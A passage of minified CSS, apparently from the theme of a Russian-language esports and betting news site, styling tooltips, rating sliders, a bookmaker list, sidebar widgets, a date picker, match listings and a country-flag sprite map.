ease}.tooltip__control:hover{color:var(--wp--preset--color--neutral-100)}}.tooltip__control:after{color:inherit;content:"";font-family:gg-icons;font-size:.75rem;line-height:.75rem}.tooltip__control:has(+.legal-active){color:var(--wp--preset--color--neutral-100)}.tooltip__info{border-radius:var(--wp--custom--border-radius--radius-l);box-shadow:0 4px 8px 0 rgba(0,0,0,.2);color:inherit;-moz-column-gap:.75rem;column-gap:.75rem;flex-wrap:nowrap;left:0;padding:1rem;position:absolute;top:1.375rem;width:18rem;z-index:1}.tooltip__info.bg-default,.tooltip__info:not(.bg-default):not(.bg-white){background-color:var(--wp--preset--color--dark-800);color:var(--wp--preset--color--neutral-100)}.tooltip__info.bg-white{background-color:var(--wp--preset--color--neutral-100);color:#1c1c2a}.tooltip__info.tooltip-check:before{color:inherit;content:"";font-family:gg-icons;font-size:1.75rem;line-height:1.75rem;width:-moz-fit-content;width:fit-content}.tooltip__info.legal-active{display:flex}.tooltip__info:not(.legal-active){display:none}.tooltip__info-wrp{color:inherit;display:flex;flex-direction:column;font-size:.75rem;font-style:normal;font-weight:400;line-height:1.3125rem}.tooltip__info-title{color:inherit;font-weight:700}.tooltip__info-title,.tooltip__link{font-size:inherit;font-style:inherit;line-height:inherit}.tooltip__link{color:var(--wp--preset--color--blue-500);font-weight:inherit;width:-moz-fit-content;width:fit-content}.tooltip__link:hover{color:var(--wp--preset--color--blue-400)}.tooltip__close{cursor:pointer;height:-moz-fit-content;height:fit-content;margin-right:-.375rem;margin-top:-.5rem;transition:all .3s ease;width:-moz-fit-content;width:fit-content}.tooltip__close:hover{color:var(--wp--preset--color--red-1000)}.tooltip__close:after{color:inherit;content:"";font-family:gg-icons;font-size:1rem;line-height:1rem}@media only screen and (min-width:768px){.block.ratings .block_title{margin:auto 0;width:calc(100% - 96px)}}@media only screen and (max-width:766.98px){.block.ratings .swiper-nav{display:none}}.block.ratings .ratings-list{margin-top:-.5rem}@media only screen and (max-width:766.98px){.block.ratings .swiper-wrapper{flex-wrap:wrap;row-gap:.75rem}}.block.ratings .swiper-slide{padding-top:.5rem;position:relative}@media only screen and (max-width:766.98px){.block.ratings .swiper-slide{height:-moz-fit-content;height:fit-content;width:100%}}@media only screen and (min-width:768px){.block.ratings .swiper-slide{width:354px}}.block.ratings .swiper-slide:not(:last-child){margin-right:1.25rem}.block.ratings .swiper-slide:has([class*=" label-"]):after{content:"";height:3.25rem;position:absolute;right:.2rem;top:0;transform:rotate(15deg);width:3.25rem}.block.ratings .swiper-slide:has(.label-esport):after{background-image:url(images/label_esport.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.block.ratings .swiper-slide:has(.label-shooter):after{background-image:url(images/label_shooter.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.block.ratings .swiper-slide:has(.label-cup):after{background-image:url(images/label_cup.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.block.ratings .swiper-slide:has(.label-dota):after{background-image:url(images/label_dota.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.element-other-rating{background-color:var(--wp--preset--color--dark-900);border-radius:var(--wp--custom--border-radius--radius-xl);display:flex;flex-direction:column;height:100%;overflow:hidden;padding:1.125rem 1.5rem;transition:all .3s ease}.element-other-rating:hover{background-color:var(--wp--preset--color--dark-800)}.element-other-rating__title{color:var(--wp--preset--color--neutral-100);font-size:1.0625rem;font-style:normal;font-weight:700;line-height:1.625rem;margin-bottom:.5rem;width:calc(100% - 3.25rem)}.element-other-rating__description{color:var(--wp--preset--color--neutral-200);font-size:.875rem;font-style:normal;font-weight:400;line-height:1.3125rem;margin-bottom:1.125rem;min-height:5.25rem}.element-other-rating__compilation{margin-bottom:1.125rem;margin-top:auto}.element-other-rating__compilation.count-active .block-rating__logo:after{align-items:center;background-color:var(--wp--preset--color--special-gold);border:1px solid var(--wp--preset--color--dark-800);border-radius:.125rem;box-sizing:border-box;color:var(--wp--preset--color--neutral-800);content:counter(verse);display:flex;font-size:.625rem;font-style:normal;font-weight:700;height:.75rem;justify-content:center;line-height:1.125rem;position:absolute;top:-.25rem;width:.75rem}.element-other-rating__more-link{align-items:center;color:var(--wp--preset--color--neutral-500);-moz-column-gap:1.5rem;column-gap:1.5rem;display:flex;font-size:.875rem;font-style:normal;font-weight:600;justify-content:space-between;line-height:1.375rem;width:100%}.element-other-rating__more-link:after{color:inherit;content:"";font-family:gg-icons;font-size:1.5rem;font-weight:400;line-height:1.5rem;transition:all .3s ease}.element-other-rating__more-link:hover:after{transform:translateX(5px)}.element-other-rating__more-link:not(.element-other-rating__compilation+.element-other-rating__more-link){margin-top:auto}.element-other-rating:not(.short .element-other-rating){min-height:25rem}.short .element-other-rating{min-height:12.25rem}.short .element-other-rating__compilation{display:none}.clipboard{color:var(--wp--preset--color--blue-500);cursor:pointer;font-size:inherit;font-style:normal;font-weight:inherit;line-height:inherit;position:relative;text-decoration-line:underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-style:dotted;text-decoration-thickness:2px;text-underline-offset:25%;text-underline-position:from-font;width:-moz-fit-content;width:fit-content}.clipboard:hover{color:var(--wp--preset--color--blue-400)}.clipboard.legal-active:before{animation:my-anim .5s ease 0s 1 normal forwards;background:var(--wp--preset--color--dark-1000);border:1px solid var(--wp--preset--color--dark-800);border-radius:.5rem;color:var(--wp--preset--color--neutral-100);content:"Скопирован";font-size:.625rem;font-style:normal;font-weight:400;left:50%;line-height:1.125rem;padding:.25rem .5rem;position:absolute;top:.75rem;transform:translate(-50%);white-space:nowrap;z-index:1}@keyframes my-anim{0%{transform:translate(-50%,15%)}to{transform:translate(-50%)}}.block-read-also{display:block;position:relative}.block-read-also .ui-block__title{background-color:var(--wp--preset--color--dark-800);border-radius:1.125rem 1.125rem 0 0;font-size:.875rem;font-style:normal;font-weight:700;line-height:1.25rem;overflow:hidden;padding-bottom:.75rem;padding-top:.75rem}.block-read-also .ui-block__info{border:1px solid var(--wp--preset--color--dark-800);border-radius:0 0 1.125rem 1.125rem;display:flex;flex-direction:column;padding-bottom:1.5rem;padding-top:1.5rem;row-gap:1rem}.read-also-item__description,.read-also-item__title-link{font-size:.875rem;font-style:normal;line-height:1.375rem}.read-also-item__title-link{color:var(--wp--preset--color--blue-500);font-weight:700}.read-also-item__title-link:hover{color:var(--wp--preset--color--blue-400)}.read-also-item__description{font-weight:400}.legal-bookmakers{--legal-bookmakers-padding-x:24px;--legal-bookmakers-padding-y:18px;background-color:var(--wp--preset--color--dark-900);border-radius:18px;position:relative;width:100%}.legal-bookmakers__ico{margin:0;position:absolute;right:12px;top:-8px;transform:rotate(15deg)}.legal-bookmakers__header{padding:var(--legal-bookmakers-padding-y) var(--legal-bookmakers-padding-x)}.legal-bookmakers__title{font-size:var(--wp--preset--font-size--heading-4);letter-spacing:var(--wp--custom--letter-spacing--heading-4);line-height:var(--wp--custom--line-height--heading-4);margin:0;width:calc(100% - 52px)}.legal-bookmakers__info{color:var(--wp--preset--color--neutral-200);font-size:var(--wp--preset--font-size--text-sm);letter-spacing:var(--wp--custom--letter-spacing--text-sm);line-height:var(--wp--custom--line-height--text-sm)}.legal-bookmakers__info p:where(:not(:last-child)){margin-bottom:4px}.legal-bookmakers__list{padding:0 var(--legal-bookmakers-padding-x)}.legal-bookmakers__item{align-items:center;border-bottom:1px solid var(--wp--preset--color--dark-800);display:flex;padding:16px 0}.legal-bookmakers__item-logo{border-radius:12%;margin-right:8px}.legal-bookmakers__item-title{color:var(--wp--preset--color--neutral-100);font-size:var(--wp--preset--font-size--caption-sm);font-weight:600;letter-spacing:var(--wp--custom--letter-spacing--caption-sm);line-height:var(--wp--custom--line-height--caption-sm);margin-right:24px;transition:all .3s ease}.legal-bookmakers__item-title:hover{color:var(--wp--preset--color--red-1000)}.legal-bookmakers__item-title-wrapper{flex-grow:1}.legal-bookmakers__item-bonus{font-size:var(--wp--preset--font-size--caption-sm);font-weight:600;letter-spacing:var(--wp--custom--letter-spacing--caption-sm);line-height:var(--wp--custom--line-height--caption-sm);margin-right:24px;white-space:nowrap}.legal-bookmakers__item-btn.button-affiliate{border:0;font-size:var(--wp--preset--font-size--caption);letter-spacing:var(--wp--custom--letter-spacing--caption);line-height:var(--wp--custom--line-height--caption);padding:5px 10px}.legal-bookmakers__more{align-items:center;color:var(--wp--preset--color--neutral-500);display:flex;font-size:var(--wp--preset--font-size--heading-5);font-weight:600;justify-content:space-between;letter-spacing:var(--wp--custom--letter-spacing--heading-5);line-height:var(--wp--custom--line-height--heading-5);padding:var(--legal-bookmakers-padding-y) var(--legal-bookmakers-padding-x);width:100%}.legal-bookmakers__more:after{color:inherit;content:"";font-family:gg-icons;font-size:var(--wp--preset--font-size--heading-1-sm);font-weight:400;line-height:1em;transition:all .3s ease}.legal-bookmakers__more:hover{color:var(--wp--preset--color--neutral-100)}.legal-bookmakers__more:hover:after{transform:translateX(5px)}.sidebar-widget{background-color:#1c1c25;border-radius:18px;gap:0;overflow:hidden}.sidebar-widget__title{background-color:#272732;color:#fff;font-family:Montserrat,sans-serif;font-size:17px;font-weight:700;line-height:26px;padding:16px}.sidebar-widget_live .sidebar-widget__title{border-bottom:1px solid #f64747}.sidebar-widget_live .sidebar-widget__title span{display:block;padding-left:18px;position:relative}.sidebar-widget_live .news-item_default{padding-left:72px}.sidebar-widget article{position:relative}.sidebar-widget article a:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.sidebar-widget__link{align-items:center;background-color:transparent;color:#808689;display:flex;font-size:14px;font-weight:600;justify-content:space-between;line-height:24px;padding:0 16px 16px}.sidebar-widget__link:hover{color:var(--wp--preset--color--neutral-100)}.sidebar-widget__link:hover:after{transform:translateX(5px)}.sidebar-widget__link:after{background:url(images/more_link.svg) 50%/contain no-repeat;content:"";height:24px;transition:all .3s ease;width:24px}.sidebar-widget .news{display:flex;flex-direction:column;gap:0;padding:0 16px 12px}.sidebar-widget .news-item{position:relative;width:100%}.sidebar-widget .news-item_default:not(.sidebar-widget_live .news-item_default):not(.forecast-info){border-bottom:1px solid var(--wp--preset--color--dark-800);gap:4px 8px;justify-content:start;padding-bottom:12px;padding-top:12px}.sidebar-widget .news-item_tournaments-item{border-bottom:1px solid var(--wp--preset--color--dark-800);padding-bottom:12px;padding-left:44px;padding-top:12px}.sidebar-widget .news-item_tournaments-date{align-items:center;display:flex}.sidebar-widget .news-item__thumbnail{border-radius:8px;left:0;position:absolute;top:0;width:100%}.sidebar-widget .news-item__thumbnail_default{height:40px;max-width:60px}.sidebar-widget .news-item__thumbnail_tournament{height:32px;max-width:32px;top:12px}.sidebar-widget .news-item__thumbnail_tournament img{-o-object-fit:cover;object-fit:cover}.sidebar-widget .news-item__thumbnail_game{filter:grayscale(1) brightness(130%);margin-right:8px}.sidebar-widget .news-item__title{color:var(--wp--preset--color--neutral-100);display:-webkit-box;font-size:14px;font-weight:600;line-height:22px;overflow:hidden;-webkit-box-orient:vertical;-webkit-line-clamp:3}.sidebar-widget .news-item__title:hover{color:#f64747;text-decoration:none;text-decoration:initial}.sidebar-widget .news-item__date,.sidebar-widget .news-item__rubric{color:var(--wp--preset--color--neutral-300);font-size:12px;font-weight:400;line-height:18px}.sidebar-widget .news-item__date:before{background-image:url(images/calendar_sidebar.svg)}.sidebar-widget .news-item__rubric{-moz-column-gap:8px;column-gap:8px;display:flex}.sidebar-widget .news-item__rubric:before{content:"";font-family:gg-icons,sans-serif}.sidebar-widget .bonus-sidebar,.sidebar-widget .shool-news-sidebar{display:flex;flex-direction:column;gap:24px;padding:24px 16px}.sidebar-widget .shool-news-sidebar__list{display:flex;flex-direction:column;row-gap:1.5rem}.sidebar-widget .shool-news-sidebar__list .news-item{min-height:2.5rem;padding-left:72px;position:relative;width:100%}.sidebar-widget .shool-news-sidebar__list .news-item__thumbnail{height:40px;max-width:60px}.sidebar-widget .shool-news-sidebar__list .news-item a:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.sidebar-widget .bonus-sidebar__list-item{align-items:center;color:#fff;-moz-column-gap:.75rem;column-gap:.75rem;display:flex;font-family:Open Sans,sans-serif;font-size:.875rem;font-style:normal;font-weight:700;line-height:1.3125rem;transition:all .3s ease;width:-moz-fit-content;width:fit-content}.sidebar-widget .bonus-sidebar__list-item:before{font-size:1.5rem;font-weight:400;line-height:1.5rem}.sidebar-widget .bonus-sidebar__list-item:hover{color:#f64747}.sidebar-widget .bonus-sidebar__list li+li{margin-top:1.5rem}.datepicker-wrap{align-items:stretch;display:flex;gap:8px}.datepicker-wrap .air-datepicker-nav--action svg{height:34px}.date-picker .air-datepicker-nav--action,.datepicker-wrap .air-datepicker-nav--action{background:#2a2a35;border-radius:100%;height:32px;width:32px}.date-picker .air-datepicker-nav--action path,.datepicker-wrap .air-datepicker-nav--action path{transition:stroke .3s ease-in-out;stroke:#fff}.date-picker .air-datepicker-nav--action:active,.datepicker-wrap .air-datepicker-nav--action:active{background:#2a2a35}.date-picker .air-datepicker-nav--action:active path,.datepicker-wrap .air-datepicker-nav--action:active path{stroke:#565860}@media only screen and (min-width:768px){.date-picker .air-datepicker-nav--action:hover,.datepicker-wrap .air-datepicker-nav--action:hover{background:#2a2a35}.date-picker .air-datepicker-nav--action:hover path,.datepicker-wrap .air-datepicker-nav--action:hover path{stroke:#565860}}.datepicker-input{align-items:center;align-self:stretch;background-color:#2a2a35;border-radius:var(--wp--custom--border-radius--radius-m);color:#fff;cursor:pointer;display:flex;flex:1 0 0;font-family:Open Sans,sans-serif;font-size:14px;font-style:normal;font-weight:600;gap:8px;height:100%;line-height:24px;min-width:0;padding:0 12px 0 38px;width:100%}.datepicker-input:hover{background-color:#23232f}.datepicker-input-wrap{cursor:pointer;position:relative;width:100%}.datepicker-input-wrap:before{content:"";display:block;font-family:gg-icons;left:12px;position:absolute;top:50%;transform:translateY(-50%)}.date-picker{background-color:#111118;border:none;border-radius:var(--wp--custom--border-radius--radius-l);box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:12px;font-weight:400;line-height:16px;min-width:301px;padding:12px 16px}.date-picker .air-datepicker-nav{padding:0}.date-picker .air-datepicker-nav--title{color:#fff;font-size:14px;font-weight:600;line-height:18px}.date-picker .air-datepicker-nav--title:hover{background:#f64747}.date-picker .air-datepicker-nav{border:none}.date-picker .air-datepicker-body--cells{padding-bottom:16px}.date-picker .air-datepicker-body--cells.-days-,.date-picker .air-datepicker-body--day-names{gap:0;grid-auto-rows:34px;grid-template-columns:repeat(7,35px);justify-content:center}@media only screen and (max-width:767.98px){.date-picker .air-datepicker-body--cells.-days-,.date-picker .air-datepicker-body--day-names{grid-template-columns:repeat(7,1fr)}}.date-picker .air-datepicker-body--day-name{color:#808689;font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;text-transform:none}.date-picker .air-datepicker-cell{font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;margin-left:auto;margin-right:auto;max-height:34px;width:35px}@media only screen and (max-width:767.98px){.date-picker .air-datepicker-cell{width:45px}}.date-picker .air-datepicker-cell:not(.-disabled-){color:#fff}.date-picker .air-datepicker-cell.-disabled-{color:#6c6e78}.date-picker .air-datepicker-cell.-disabled-.-focus-{background-color:inherit;color:#6c6e78}.date-picker .air-datepicker-cell.-day-.-other-month-.-focus-{color:#fff}.date-picker .air-datepicker-cell.-focus-,.date-picker .air-datepicker-cell.-selected-{background:#f64747;color:#fff}.date-picker .air-datepicker-cell.-current-{background-color:#272732}.date-picker .air-datepicker-cell.-current-.-selected-{background:#f64747;color:#fff}.date-picker .air-datepicker--buttons{border:none;padding-bottom:0;padding-top:12px}.date-picker .air-datepicker-buttons{gap:8px}.date-picker .air-datepicker-button{background-color:#2a2a35;color:#fff}.date-picker .air-datepicker-button.active{background-color:#23232f;color:#565860}.date-picker .air-datepicker--pointer{display:none}.air-datepicker-overlay{background:rgba(0,0,0,.85)}@media only screen and (max-width:1034.98px){.match-center{margin-bottom:.125rem;margin-top:.125rem}}@media only screen and (min-width:1036px){.match-center{margin-bottom:.625rem;margin-top:.625rem}}.match-center .main{background:#1c1c25;border-radius:18px;gap:24px;padding:16px 16px 0;width:100%}.match-center .main .tabs_content_item{gap:0}.match-center .tabs{margin-bottom:0;margin-top:0}.match-center .tabs-v1 .tabs_item{padding-bottom:1rem}@media only screen and (max-width:766.98px){.match-center__filters{flex-wrap:wrap}}.match-center .pane{align-items:center;background:#2a2a35;border-radius:4px;color:#fff;display:flex;font-size:12px;font-weight:400;justify-content:space-between;line-height:21px;padding:8px}.match-center .pane:after{background:url(images/pane_arrow.svg) 50%/contain no-repeat;content:"";cursor:pointer;height:24px;transition:all .3s ease;width:24px}.match-center .pane.visible:after{transform:rotate(180deg)}.match-center .datepicker-wrap{margin-left:auto;width:100%}@media only screen and (max-width:766.98px){.match-center .datepicker-wrap{margin-top:12px}.match-center .datepicker-wrap .datepicker-input{text-align:center}.match-center .datepicker-wrap .datepicker-input-wrap:before{left:50%;transform:translate(-250%,-50%)}}@media only screen and (min-width:767px){.match-center .datepicker-wrap{max-width:182px}}.match-center-tournament:not(:has(+.match-center__more-link)){margin-bottom:16px}.match-center-tournament-title{align-items:center;align-self:stretch;background:#272732;border-radius:var(--wp--custom--border-radius--radius-m);display:flex;font-size:12px;font-style:normal;font-weight:400;gap:8px;height:36px;line-height:21px;padding:0 12px 0 8px}.match-center-tournament-title__name{font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.match-center-tournament-title__count{color:#565860;margin-left:auto;margin-right:28px}.match-center-tournament-title__game-icon{filter:grayscale(1) brightness(130%)}.match-center-list{display:flex;flex-direction:column;width:100%}.match-center-list-item{align-items:center;display:flex;gap:8px}.match-center-list-item:not(:last-child){border-bottom:1px solid #272732}@media only screen and (max-width:1198.98px){.match-center-list-item{flex-wrap:wrap;justify-content:flex-end;padding-bottom:12px;padding-top:12px}}@media only screen and (min-width:1200px){.match-center-list-item{padding-bottom:18px;padding-top:18px}}.match-center-list-item__date{color:#808689;flex-shrink:0;font-family:Open Sans,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:18px;width:69px}@media only screen and (max-width:1198.98px){.match-center-list-item__date{margin-right:auto}}@media only screen and (min-width:1200px){.match-center-list-item__date{margin-right:16px}}.match-center-list-item__date_live{color:#f64747;font-weight:700}.match-center-list-item__date_over{display:flex}@media only screen and (max-width:1198.98px){.match-center-list-item__date_over{justify-content:space-between;width:100%}}@media only screen and (min-width:1200px){.match-center-list-item__date_over{align-items:flex-start;flex-direction:column}}.match-center-list-item .teams{display:flex;flex-direction:column;gap:8px;width:100%}@media only screen and (max-width:1198.98px){.match-center-list-item .teams{max-width:none;width:100%}}@media only screen and (min-width:768px){.match-center-list-item .teams{margin-right:24px}}.match-center-list-item .teams:hover a{color:#ff6363}.match-center-list-item .teams-item{border-radius:4px;color:#fff;display:flex;font-size:12px;font-weight:400;gap:8px;line-height:21px}.match-center-list-item .teams-item__logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:20px;width:20px}.match-center-list-item .teams-item__score{font-size:14px;font-weight:600;line-height:22px;margin-left:auto;padding-left:8px;padding-right:8px}.match-center-list-item .teams-item__score.less-score{filter:opacity(65%)}.match-center-list-item .bets{display:flex;gap:8px;justify-content:flex-end;width:100%}@media only screen and (max-width:1198.98px){.match-center-list-item .bets a{padding:4px}}.match-center-list-item .bet{align-items:center;background-color:var(--wp--preset--color--neutral-700);border-radius:var(--wp--custom--border-radius--radius-m);display:flex;font-family:Open Sans,sans-serif;letter-spacing:-.08px;line-height:16px;padding:8px;position:relative}@media only screen and (max-width:1198.98px){.match-center-list-item .bet{min-width:50px;text-align:center;width:100%}}@media only screen and (min-width:1200px){.match-center-list-item .bet{min-width:106px}}.match-center-list-item .bet_more{color:#fff;gap:4px;justify-content:center;line-height:20px}@media only screen and (max-width:1198.98px){.match-center-list-item .bet_more{font-size:9px;height:32px;letter-spacing:-.08px;line-height:12px;min-width:70px;text-align:center;width:100%}.match-center-list-item .bet_more_text{display:none}}.match-center-list-item .bet_more_number{color:#fff}.match-center-list-item a.bet{transition:all .3s ease}.match-center-list-item a.bet:hover{background-color:var(--wp--preset--color--neutral-800)}.match-center__more-link{align-items:flex-start;align-self:stretch;border-top:1px solid #272732;color:#fff;cursor:pointer;display:flex;font-size:14px;font-weight:600;gap:24px;line-height:22px;opacity:.5;padding:16px 0;position:relative;transition:all .3s ease}.match-center__more-link:hover{opacity:1}.match-center__more-link:after{background:url(images/accordion_arrow.svg) 50%/contain no-repeat;content:"";height:8px;position:absolute;right:4px;top:50%;transform:translateY(-50%) rotate(90deg);transition:all .3s ease;width:16px}@media only screen and (max-width:1034.98px){.match-center~.block-text{margin-top:.125rem}}@media only screen and (min-width:1036px){.match-center~.block-text{margin-top:.625rem}}.block_players .table_wrp .sprite-flag,.player-cell__info_name .sprite-flag,.team-cell__info_country .sprite-flag{background-size:120px auto;flex-shrink:0;height:9px;width:12px}.content-match .match .player_info .sprite-flag,.player .sprite-flag{background-size:200px auto;height:14px;width:20px}.sprite-flag{background-image:url(images/flags-country-sprite.svg);background-repeat:no-repeat;border-radius:2px;overflow:hidden}.sprite-flag.ad{background-position:0 0}.sprite-flag.ae{background-position:11.1% 0}.sprite-flag.af{background-position:22.2% 0}.sprite-flag.ag{background-position:33.3% 0}.sprite-flag.ai{background-position:44.4% 0}.sprite-flag.al{background-position:55.5% 0}.sprite-flag.am{background-position:66.6% 0}.sprite-flag.an{background-position:77.7% 0}.sprite-flag.ao{background-position:88.8% 0}.sprite-flag.ar{background-position:99.99% 0}.sprite-flag.at{background-position:0 4.762%}.sprite-flag.au{background-position:11.1% 4.762%}.sprite-flag.aw{background-position:22.2% 4.762%}.sprite-flag.ax{background-position:33.3% 4.762%}.sprite-flag.az{background-position:44.4% 4.762%}.sprite-flag.ba{background-position:55.5% 4.762%}.sprite-flag.bb{background-position:66.6% 4.762%}.sprite-flag.bd{background-position:77.7% 4.762%}.sprite-flag.be{background-position:88.8% 4.762%}.sprite-flag.bf{background-position:99.99% 4.762%}.sprite-flag.bg{background-position:0 9.5238%}.sprite-flag.bh{background-position:11.1% 9.5238%}.sprite-flag.bi{background-position:22.2% 9.5238%}.sprite-flag.bj{background-position:33.3% 9.5238%}.sprite-flag.bm{background-position:44.4% 9.5238%}.sprite-flag.bn{background-position:55.5% 9.5238%}.sprite-flag.bo{background-position:66.6% 9.5238%}.sprite-flag.br{background-position:77.7% 9.5238%}.sprite-flag.bs{background-position:88.8% 9.5238%}.sprite-flag.bw{background-position:99.99% 9.5238%}.sprite-flag.by{background-position:0 14.2857%}.sprite-flag.bz{background-position:11.1% 14.2857%}.sprite-flag.ca{background-position:22.2% 14.2857%}.sprite-flag.cd{background-position:33.3% 14.2857%}.sprite-flag.cf{background-position:44.4% 14.2857%}.sprite-flag.cg{background-position:55.5% 14.2857%}.sprite-flag.ch{background-position:66.6% 14.2857%}.sprite-flag.ci{background-position:77.7% 14.2857%}.sprite-flag.cl{background-position:88.8% 14.2857%}.sprite-flag.cm{background-position:99.99% 14.2857%}.sprite-flag.cn{background-position:0 19.0476%}.sprite-flag.co{background-position:11.1% 19.0476%}.sprite-flag.cr{background-position:22.2% 19.0476%}.sprite-flag.cu{background-position:33.3% 19.0476%}.sprite-flag.cv{background-position:44.4% 19.0476%}.sprite-flag.cy{background-position:55.5% 19.0476%}.sprite-flag.cz{background-position:66.6% 19.0476%}.sprite-flag.de{background-position:77.7% 19.0476%}.sprite-flag.dj{background-position:88.8% 19.0476%}.sprite-flag.dk{background-position:99.99% 19.0476%}.sprite-flag.dm{background-position:0 23.8095%}.sprite-flag.do{background-position:11.1% 23.8095%}.sprite-flag.dz{background-position:22.2% 23.8095%}.sprite-flag.ec{background-position:33.3% 23.8095%}.sprite-flag.ee{background-position:44.4% 23.8095%}.sprite-flag.eg{background-position:55.5% 23.8095%}.sprite-flag.er{background-position:66.6% 23.8095%}.sprite-flag.es{background-position:77.7% 23.8095%}.sprite-flag.et{background-position:88.8% 23.8095%}.sprite-flag.fi{background-position:99.99% 23.8095%}.sprite-flag.fj{background-position:0 28.571%}.sprite-flag.fk{background-position:11.1% 28.571%}.sprite-flag.fm{background-position:22.2% 28.571%}.sprite-flag.ga{background-position:33.3% 28.571%}.sprite-flag.gb{background-position:44.4% 28.571%}.sprite-flag.gd{background-position:55.5% 28.571%}.sprite-flag.ge{background-position:66.6% 28.571%}.sprite-flag.gg{background-position:77.7% 28.571%}.sprite-flag.gh{background-position:88.8% 28.571%}.sprite-flag.gi{background-position:99.99% 28.571%}.sprite-flag.gm{background-position:0 33.333%}.sprite-flag.gn{background-position:11.1% 33.333%}.sprite-flag.gq{background-position:22.2% 33.333%}.sprite-flag.gr{background-position:33.3% 33.333%}.sprite-flag.gt{background-position:44.4% 33.333%}.sprite-flag.gw{background-position:55.5% 33.333%}.sprite-flag.gy{background-position:66.6% 33.333%}.sprite-flag.hk{background-position:77.7% 33.333%}.sprite-flag.hn{background-position:88.8% 33.333%}.sprite-flag.hr{background-position:99.99% 33.333%}.sprite-flag.ht{background-position:0 38.095%}.sprite-flag.hu{background-position:11.1% 38.095%}.sprite-flag.id{background-position:22.2% 38.095%}.sprite-flag.ie{background-position:33.3% 38.095%}.sprite-flag.il{background-position:44.4% 38.095%}.sprite-flag.im{background-position:55.5% 38.095%}.sprite-flag.in{background-position:66.6% 38.095%}.sprite-flag.iq{background-position:77.7% 38.095%}.sprite-flag.ir{background-position:88.8% 38.095%}.sprite-flag.is{background-position:99.99% 38.095%}.sprite-flag.it{background-position:0 42.857%}.sprite-flag.je{background-position:11.1% 42.857%}.sprite-flag.jm{background-position:22.2% 42.857%}.sprite-flag.jo{background-position:33.3% 42.857%}.sprite-flag.jp{background-position:44.4% 42.857%}.sprite-flag.ke{background-position:55.5% 42.857%}.sprite-flag.kg{background-position:66.6% 42.857%}.sprite-flag.kh{background-position:77.7% 42.857%}.sprite-flag.km{background-position:88.8% 42.857%}.sprite-flag.kn{background-position:99.99% 42.857%}.sprite-flag.kp{background-position:0 47.619%}.sprite-flag.kr{background-position:11.1% 47.619%}.sprite-flag.kw{background-position:22.2% 47.619%}.sprite-flag.ky{background-position:33.3% 47.619%}.sprite-flag.kz{background-position:44.4% 47.619%}.sprite-flag.la{background-position:55.5% 47.619%}.sprite-flag.lb{background-position:66.6% 47.619%}.sprite-flag.lc{background-position:77.7% 47.619%}.sprite-flag.li{background-position:88.8% 47.619%}.sprite-flag.lk{background-position:99.99% 47.619%}.sprite-flag.lr{background-position:0 52.38%}.sprite-flag.ls{background-position:11.1% 52.38%}.sprite-flag.lt{background-position:22.2% 52.38%}.sprite-flag.lu{background-position:33.3% 52.38%}.sprite-flag.lv{background-position:44.4% 52.38%}.sprite-flag.ly{background-position:55.5% 52.38%}.sprite-flag.ma{background-position:66.6% 52.38%}.sprite-flag.mc{background-position:77.7% 52.38%}.sprite-flag.md{background-position:88.8% 52.38%}.sprite-flag.me{background-position:99.99% 52.38%}.sprite-flag.mg{background-position:0 57.1428%}.sprite-flag.mk{background-position:11.1% 57.1428%}.sprite-flag.ml{background-position:22.2% 57.1428%}.sprite-flag.mm{background-position:33.3% 57.1428%}.sprite-flag.mn{background-position:44.4% 57.1428%}.sprite-flag.mo{background-position:55.5% 57.1428%}.sprite-flag.mr{background-position:66.6% 57.1428%}.sprite-flag.ms{background-position:77.7% 57.1428%}.sprite-flag.mt{background-position:88.8% 57.1428%}.sprite-flag.mu{background-position:99.99% 57.1428%}.sprite-flag.mv{background-position:0 61.904%}.sprite-flag.mw{background-position:11.1% 61.904%}.sprite-flag.mx{background-position:22.2% 61.904%}.sprite-flag.my{background-position:33.3% 61.904%}.sprite-flag.mz{background-position:44.4% 61.904%}.sprite-flag.na{background-position:55.5% 61.904%}.sprite-flag.ne{background-position:66.6% 61.904%}.sprite-flag.ng{background-position:77.7% 61.904%}.sprite-flag.nl{background-position:88.8% 61.904%}.sprite-flag.ni{background-position:99.99% 61.904%}.sprite-flag.no{background-position:0 66.666%}.sprite-flag.np{background-position:11.1% 66.666%}.sprite-flag.nz{background-position:22.2% 66.666%}.sprite-flag.om{background-position:33.3% 66.666%}.sprite-flag.pa{background-position:44.4% 66.666%}.sprite-flag.pe{background-position:55.5% 66.666%}.sprite-flag.pf{background-position:66.6% 66.666%}.sprite-flag.pg{background-position:77.7% 66.666%}.sprite-flag.ph{background-position:88.8% 66.666%}.sprite-flag.pk{background-position:99.99% 66.666%}.sprite-flag.pl{background-position:0 71.428%}.sprite-flag.pr{background-position:11.1% 71.428%}.sprite-flag.pt{background-position:22.2% 71.428%}.sprite-flag.pw{background-position:33.3% 71.428%}.sprite-flag.py{background-position:44.4% 71.428%}.sprite-flag.qa{background-position:55.5% 71.428%}.sprite-flag.ro{background-position:66.6% 71.428%}.sprite-flag.rs{background-position:77.7% 71.428%}.sprite-flag.ru{background-position:88.8% 71.428%}.sprite-flag.rw{background-position:99.99% 71.428%}.sprite-flag.sa{background-position:0 76.19%}.sprite-flag.sb{background-position:11.1% 76.19%}.sprite-flag.sc{background-position:22.2% 76.19%}.sprite-flag.sd{background-position:33.3% 76.19%}.sprite-flag.se{background-position:44.4% 76.19%}.sprite-flag.sg{background-position:55.5% 76.19%}.sprite-flag.sh{background-position:66.6% 76.19%}.sprite-flag.si{background-position:77.7% 76.19%}.sprite-flag.sk{background-position:88.8% 76.19%}.sprite-flag.sl{background-position:99.99% 76.19%}.sprite-flag.sm{background-position:0 80.95%}.sprite-flag.sn{background-position:11.1% 80.95%}.sprite-flag.so{background-position:22.2% 80.95%}.sprite-flag.sr{background-position:33.3% 80.95%}.sprite-flag.st{background-position:44.4% 80.95%}.sprite-flag.sv{background-position:55.5% 